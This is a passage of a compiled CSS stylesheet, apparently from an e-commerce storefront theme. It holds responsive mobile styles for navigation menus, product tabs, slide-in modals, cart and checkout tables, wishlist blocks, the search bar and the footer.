  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    position: relative;
  }
  .product.data.items > .item.title:before {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 20px;
    padding: 15px 0 5px;
    cursor: pointer;
    color: #292929;
  }
  .product.data.items > .item.title:before {
    content: "\e929";
    display: inline-block;
    font-family: 'theme-icons';
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .product.data.items > .item.title[aria-expanded="false"]:before {
    content: "\e926";
  }
  .product.data.items > .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: 0.04em;
  }
  .product.data.items > .item.title.active > .switch {
    color: #292929;
  }
  .product.data.items > .item.title {
    margin: 0;
  }
  .product.data.items > .item.title > .switch {
    background: transparent;
    border-bottom: 1px solid #ebebeb;
    height: 20px;
    padding: 15px 30px 5px 0;
    font-weight: 700;
    line-height: 20px;
    font-size: 1.6rem;
    color: #dc831a;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #dc831a;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #292929;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #292929;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #292929;
    text-decoration: none;
    padding-bottom: 5px;
  }
  .product.data.items > .item.content {
    background: transparent;
    margin: 0 0 6.25px;
    padding: 10px 0 15px 0;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .modal-popup.modal-slide {
    left: auto;
    z-index: 1000;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: auto;
    z-index: 1000;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .block.related .action.select {
    display: block;
    margin: 6.25px 0;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare {
    display: none;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 12.5px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .field-tooltip .field-tooltip-content {
    right: -12.5px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 25px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 12.5px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 25px;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: -12.5px;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 25px;
    padding-bottom: 12.5px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 25px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 12.5px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 0 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #ebebeb;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 6.25px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 31.25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 50px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 12.5px 0 0;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #ebebeb;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 12.5px;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  body {
    padding-top: 56px;
  }
  .header-switchers {
    display: none;
  }
  .sm-header-panel-canvas {
    position: fixed;
    height: 56px;
    left: 0;
    top: 0;
    width: 100%;
    background: #292929;
    z-index: 16;
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
  }
  .page-header__panel .welcome {
    display: none;
  }
  .sm-header_customer-menu-container {
    position: fixed;
    z-index: 1000;
    top: 56px;
    right: 0;
    left: 0;
    height: 0;
  }
  button.sm-header_customer-menu-toggle,
  .cart.table-wrapper .actions-toolbar > .action.sm-header_customer-menu-toggle,
  .action-gift.sm-header_customer-menu-toggle {
    display: block;
    position: fixed;
    top: 0;
    right: 66px;
    z-index: 20;
  }
  .sm-header_customer-menu-container .sm-header_customer-menu .welcome {
    display: block;
    color: #dc831a;
    font-size: 12px;
    line-height: 14px;
    padding: 16px;
    border-bottom: 1px solid #7a7a7a;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog {
    display: none;
    position: fixed;
    z-index: 20;
    top: 56px;
    right: 0;
    bottom: 0;
    width: 320px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog.open {
    visibility: visible;
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher {
    margin-right: 0;
    border-bottom: 1px solid #7a7a7a;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-options {
    display: block;
    padding: 8px 16px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-options .action.switcher-trigger:after {
    padding-left: 0;
    vertical-align: middle;
    line-height: 20px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-options strong {
    vertical-align: middle;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-trigger {
    cursor: pointer;
    display: block;
    color: #ffffff;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    padding: 17px 16px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-trigger:after {
    content: "\e926";
    display: inline-block;
    font-family: 'theme-icons';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0);
    padding-left: 4px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-trigger:hover {
    color: #dc831a;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-trigger.open:after {
    content: "\e929";
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-trigger span {
    vertical-align: text-top;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .dropdown.switcher-dropdown {
    position: static;
    box-shadow: none;
    border: none;
    background: none;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .dropdown.switcher-dropdown:before,
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .dropdown.switcher-dropdown:after {
    display: none;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .dropdown.switcher-dropdown a {
    padding: 0 0 0 8px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .dropdown.switcher-dropdown li:hover {
    background: none;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .mage-dropdown-dialog {
    position: relative;
    padding: 0 8px 0 32px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .mage-dropdown-dialog li {
    margin-bottom: 16px;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .mage-dropdown-dialog a {
    font-size: 14px;
    line-height: 1;
    font-weight: 700;
    color: #e1e1e1;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .mage-dropdown-dialog a:hover {
    color: #dc831a;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links li {
    padding: 8px 16px;
    border-bottom: 1px solid #7a7a7a;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links li.customer-account {
    padding: 0;
    border-bottom: none;
  }
  .sm-header_customer-menu.ui-dialog-content {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #292929;
    color: #ffffff;
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
    transition: .3s ease;
    text-align: left;
    overflow: auto;
    transform: translateX(100vw);
  }
  .sm-header_customer-menu-container.open .sm-header_customer-menu.ui-dialog-content {
    transform: translateX(0);
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links a {
    direction: ltr;
  }
  .nav-toggle {
    display: none;
    visibility: hidden;
    opacity: 0;
  }
  .sm-header-nav-toggle {
    display: inline-block;
    position: relative;
    text-align: center;
    cursor: pointer;
    width: 56px;
    height: 56px;
    background: transparent;
    display: block;
    position: fixed;
    z-index: 17;
    top: 0;
    left: 0;
  }
  .sm-header-nav-toggle:before,
  .sm-header-nav-toggle:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 56px;
    height: 56px;
    font-family: 'theme-icons';
    color: #ffffff;
    font-size: 24px;
    line-height: 56px;
    transition: .3s ease;
  }
  .sm-header-nav-toggle:before {
    content: "\ea97";
    opacity: 1;
    visibility: visible;
    transform: rotate(0deg) scale(1);
  }
  .sm-header-nav-toggle:after {
    content: "\ea5c";
    opacity: 0;
    visibility: hidden;
    transform: rotate(-90deg) scale(0);
  }
  .sm-header-nav-toggle.open:before {
    opacity: 0;
    visibility: hidden;
    transform: rotate(90deg) scale(0);
  }
  .sm-header-nav-toggle.open:after {
    opacity: 1;
    visibility: visible;
    transform: rotate(0deg) scale(1);
  }
  .sm-header-nav-wrap__topnav .mage-dropdown-dialog {
    position: fixed;
    z-index: 999;
    top: 56px;
    bottom: 0;
    left: 0;
    width: 320px;
  }
  .sm-header-nav-wrap .ui-dialog-buttonpane {
    display: none;
  }
  nav.navigation {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin-top: 0;
    color: #e1e1e1;
    background: #292929;
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
    overflow-y: scroll;
    z-index: 15;
    transition: .3s ease;
    transform: translateX(-105%);
  }
  .sm-header-nav-wrap.open nav.navigation {
    transform: translateX(0);
    visibility: visible;
    opacity: 1;
  }
  .sm-header-nav-wrap.isStuck {
    z-index: 1000 !important;
  }
  .minicart-wrapper .block.block-minicart {
    z-index: 1000;
  }
  html.rtl .sm-header-panel-canvas {
    left: auto;
    right: 0;
  }
  html.rtl .sm-header_customer-menu-toggle {
    right: auto;
    left: 66px;
  }
  html.rtl .sm-header_customer-menu-container .mage-dropdown-dialog {
    right: auto;
    left: 0;
  }
  html.rtl .sm-header_customer-menu-container .mage-dropdown-dialog .switcher {
    margin-left: 0;
  }
  html.rtl .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .switcher-options .action.switcher-trigger:after {
    padding-right: 0;
  }
  html.rtl .sm-header_customer-menu-container .mage-dropdown-dialog .switcher .dropdown.switcher-dropdown a {
    padding-right: 8px;
    padding-left: 0;
  }
  html.rtl .sm-header_customer-menu.ui-dialog-content {
    right: auto;
    left: 0;
    transform: translateX(-100vw);
  }
  html.rtl .sm-header_customer-menu-container .mage-dropdown-dialog .links a {
    direction: rtl;
  }
  html.rtl .sm-header-nav-toggle {
    left: auto;
    right: 0;
  }
  html.rtl .sm-header-nav-wrap__topnav .mage-dropdown-dialog {
    left: auto;
    right: 0;
  }
  .modal-popup._inner-scroll {
    z-index: 1001 !important;
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    pointer-events: none;
    left: auto;
    z-index: 1000;
  }
  .custom-slide._show {
    pointer-events: auto;
    visibility: visible;
    background: rgba(41, 41, 41, 0.8);
  }
  .custom-slide._show .modal-inner-wrap {
    position: relative;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    padding: 15px;
    background-color: #ffffff;
    color: #292929;
    box-shadow: false;
    opacity: 1;
  }
  .custom-slide .modal-inner-wrap input {
    background-color: #ffffff;
    color: #292929;
    border-color: #292929;
  }
  .custom-slide .modal-inner-wrap input::-moz-placeholder {
    color: #292929;
    opacity: 1;
  }
  .custom-slide .modal-inner-wrap input::-webkit-input-placeholder {
    color: #292929;
    opacity: 1;
  }
  .custom-slide .modal-inner-wrap input:-ms-input-placeholder {
    color: #292929;
    opacity: 1;
  }
  .custom-slide._show .modal-inner-wrap {
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition: 0.3s ease-in-out;
    width: 270px;
  }
  .custom-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .custom-slide._inner-scroll .modal-header,
  .custom-slide._inner-scroll .modal-footer {
    flex-grow: 0;
    flex-shrink: 1;
  }
  .custom-slide._inner-scroll .modal-content {
    overflow-y: auto;
  }
  .custom-slide._inner-scroll .modal-footer {
    margin-top: auto;
  }
  .custom-slide .modal-header,
  .custom-slide .modal-content,
  .custom-slide .modal-footer {
    padding: 0 8px 8px;
  }
  .custom-slide .modal-header {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .custom-slide .modal-inner-wrap {
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  .modal-custom .action-close,
  .modal-popup .action-close,
  .modal-slide .action-close {
    display: block;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  .gift-options .actions-toolbar .action-update {
    margin-left: 1rem;
    margin-bottom: 0;
    padding: 6px 20px;
    font-size: 1rem;
  }
  html.rtl .gift-options .actions-toolbar .action-update {
    margin-left: 0;
    margin-right: 1rem;
  }
  div.block-search #search_mini_form,
  div.block-search #search_mini_form > .search {
    position: fixed;
    z-index: 1001;
    top: 0;
    left: 0;
    right: 0;
    height: 0;
    padding: 0;
    margin: 0;
  }
  div.block-search #search_mini_form .ui-dialog-buttonpane {
    display: none;
  }
  div.block-search #search_mini_form.active .control input {
    left: 1.5%;
  }
  div.block-search .label {
    display: block;
    position: fixed;
    z-index: 11;
    top: 0;
    right: 122px;
    width: 56px;
    height: 56px;
    background: transparent;
  }
  div.block-search .label:before,
  div.block-search .label:after {
    width: 56px;
    height: 56px;
    line-height: 56px;
  }
  div.block-search .label:after {
    color: #292929;
  }
  div.block-search .label span {
    display: none;
  }
  div.block-search .label:hover:before,
  div.block-search .label:hover:after {
    color: #dc831a;
  }
  div.block-search .label.active {
    right: 0;
    z-index: 1002;
    transition: right .3s ease;
  }
  div.block-search .field.search .control {
    margin: 5px;
  }
  div.block-search .field.search .control input {
    border-radius: 0;
    height: 46px;
    width: 97%;
    padding: 10px 30px 10px 20px;
    margin: 0;
    transition: .3s ease;
  }
  div.block-search form button.action.search,
  div.block-search form .cart.table-wrapper .actions-toolbar > .action.action.search,
  div.block-search form .action-gift.action.search {
    padding: 0 9px;
    color: #292929;
    right: 1px;
  }
  div.block-search form button.action.search:before,
  div.block-search form .cart.table-wrapper .actions-toolbar > .action.action.search:before,
  div.block-search form .action-gift.action.search:before {
    content: "\e919";
    display: inline-block;
    font-family: 'theme-icons';
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  div.block-search form button.action.search:hover,
  div.block-search form .cart.table-wrapper .actions-toolbar > .action.action.search:hover,
  div.block-search form .action-gift.action.search:hover {
    color: #dc831a;
  }
  div.block-search form button.action.search:before,
  div.block-search form .cart.table-wrapper .actions-toolbar > .action.action.search:before,
  div.block-search form .action-gift.action.search:before {
    font-size: 22px;
    line-height: 42px;
    color: inherit;
  }
  div.block-search .search-autocomplete {
    top: 56px;
    left: 1.5%;
    margin-top: 0;
  }
  html.rtl div.block-search .label {
    right: auto;
    left: 122px;
  }
  html.rtl div.block-search .label.active {
    right: auto;
    left: 0;
  }
  .footer-col h4 {
    cursor: pointer;
    font-size: 20px;
    position: relative;
    font-weight: 700;
    box-sizing: border-box;
    padding-right: 26px;
    color: #ffffff;
    margin-bottom: 0;
  }
  .footer-col h4:before {
    content: "\e926";
    display: inline-block;
    font-family: 'theme-icons';
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .footer-col h4:before {
    position: absolute;
    top: 50%;
    right: 0;
    width: 26px;
    height: 26px;
    margin-top: -13px;
    box-sizing: border-box;
    text-align: center;
    font-size: 14px;
    line-height: 1;
    padding: 6px 0;
  }
  .footer-col h4.active:before {
    content: "\e929";
  }
  .footer-col .footer-col-content {
    display: none;
    margin-top: 15px;
  }
  html.rtl .footer-col h4 {
    padding-right: 0;
    padding-left: 26px;
  }
  html.rtl .footer-col h4:before {
    right: auto;
    left: 0;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody tr:not(:last-child),
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #ebebeb;
  }
  .abs-checkout-order-review tbody tr .col.item:before,
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody tr .col.qty,
  .abs-checkout-order-review tbody tr .col.price,
  .abs-checkout-order-review tbody tr .col.subtotal,
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody tr .col.qty[data-th]:before,
  .abs-checkout-order-review tbody tr .col.price[data-th]:before,
  .abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 12.5px;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-pager-toolbar-mobile-s .toolbar-amount,
  .abs-pager-toolbar-mobile-s .limiter,
  .abs-pager-toolbar-mobile-s .pages,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-giftregistry-results .pages {
    margin-bottom: 31.25px;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 6.25px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 12.5px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 25px;
  }
